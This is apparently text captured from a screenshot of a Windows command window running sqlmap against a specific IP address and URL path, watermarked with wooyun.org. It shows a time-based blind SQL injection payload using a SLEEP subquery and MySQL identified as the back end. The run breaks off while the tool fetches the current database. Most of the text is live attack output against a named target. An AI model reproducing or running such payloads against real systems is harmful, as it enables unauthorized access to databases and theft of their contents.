 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://11...
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:56:08
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[09:56:09] [INFO] resuming back-end DBMS 'mysql'
[09:56:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://112.124.212.5:80/index.php/Counselor/index/wt_id/3) AND (SEL
ECT * FROM (SELECT(SLEEP(5)))KCcr) AND (3626=3626
---
[09:56:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[09:56:11] [INFO] fetching current database
[09:56:11] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
中文(简体) - 百度输入法 半 : optimize value(s) for DBMS delay responses (option
www.wooyun.org